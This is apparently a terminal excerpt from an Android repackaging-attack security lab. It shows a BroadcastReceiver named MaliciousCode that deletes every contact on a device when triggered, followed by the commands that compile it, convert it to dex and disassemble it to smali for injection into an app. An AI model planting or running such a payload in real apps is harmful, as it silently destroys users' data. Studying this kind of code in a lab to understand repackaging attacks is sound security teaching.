 Yan1x0s@1337:~/0x00/2020/Android/Repackaging Attack Lab$ cat MaliciousCode.java
public class MaliciousCode extends BroadcastReceiver {
    @Overridepublic void onReceive(Context context, Intent intent) {
        ContentResolver contentResolver = context.getContentResolver();
        Cursor cursor = contentResolver.query(ContactsContract.Contacts.CONTENT_URI, null, null, null, null);
        while (cursor.moveToNext()) {
            String lookupKey = cursor.getString(cursor.getColumnIndex(ContactsContract.Contacts.LOOKUP_KEY));
            Uri uri = Uri.withAppendedPath(ContactsContract.Contacts.CONTENT_LOOKUP_URI, lookupKey);
            contentResolver.delete(uri, null, null);
        }
    }
}
Yan1x0s@1337:~/0x00/2020/Android/Repackaging Attack Lab$ javac MaliciousCode.java 2>/dev/null
Yan1x0s@1337:~/0x00/2020/Android/Repackaging Attack Lab$ dx --dex --output=MaliciousCode.dex MaliciousCode.class 2>/dev/null
Yan1x0s@1337:~/0x00/2020/Android/Repackaging Attack Lab$ baksmali MaliciousCode.dex 2>/dev/null
Yan1x0s@1337:~/0x00/2020/Android/Repackaging Attack Lab$ head -n 5 MaliciousCode.smali
.class public Lcom/MaliciousCode;
.super Landroid/content/BroadcastReceiver;
.source "MaliciousCode.java"